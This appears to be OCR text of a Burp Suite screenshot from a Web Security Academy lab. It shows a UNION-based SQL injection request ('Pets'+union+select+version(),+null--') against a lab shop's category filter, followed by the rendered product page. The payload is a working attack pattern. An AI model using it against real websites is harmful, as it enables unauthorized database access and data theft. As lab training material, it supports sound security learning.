 1
2
3
4
Burp Suite Community Edition v2021.10.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < >
Target: https://0a4200ea040d0c15c0fe13a200d300cc.web-security-academy.net
HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /filter?category=Pets'+union+select+version(),+null--
HTTP/1.1
2 Host:
0a4200ea040d0c15c0fe13a200d300cc.web-security-academy.net
3 Cookie: session=Ss1ovB6oPdliCMbH1j2L5Cn0VErMEO0Y
4 Sec-Ch-Ua: "Chromium";v="95", ";Not A Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/95.0.4638.69 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
? Search... 0 matches
Response
Pretty Raw Hex Render \n
Pets' union select '1','2'--
Refine your search:
All Clothing, shoes and accessories Gifts Pets Tech gifts
Toys & Games
1
2
Giant Grasshopper
If you are one of those anti-social people who like to sit in a corner and try not to
catch anyone's eye, you probably know it doesn't always work. There will always
be annoyingly cheery people who think you must be lonely and gatecrash your
tranquility with mundane chit-chat. We breed our grasshoppers to an enormously
INSPECTOR
Done
9,226 bytes | 165 millis